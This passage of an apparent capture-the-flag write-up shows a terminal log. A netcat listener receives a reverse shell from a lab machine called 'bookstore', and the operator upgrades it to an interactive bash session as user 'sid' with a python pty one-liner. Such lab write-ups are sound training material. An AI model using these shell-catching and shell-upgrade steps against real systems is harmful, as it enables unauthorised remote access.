 root@ThangMT:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.210.196] from (UNKNOWN) [10.10.155.26] 48004
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
sid@bookstore:~$ export TERM=xterm
export TERM=xterm
sid@bookstore:~$